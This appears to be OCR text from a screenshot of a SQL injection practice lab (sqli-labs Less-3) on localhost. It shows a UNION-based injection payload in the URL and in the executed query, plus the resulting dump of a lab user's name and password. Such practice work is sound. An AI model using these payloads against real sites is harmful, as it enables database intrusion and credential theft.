 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('-1') union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 1,1#') LIMIT 0,1
Your Login name:2
Your Password:2 : Angelina : I-kill-you
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar Adblock Plus
cryption Encoding Other
Load URL http://127.0.0.1/Less-3/?id=-1') union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 1,1%23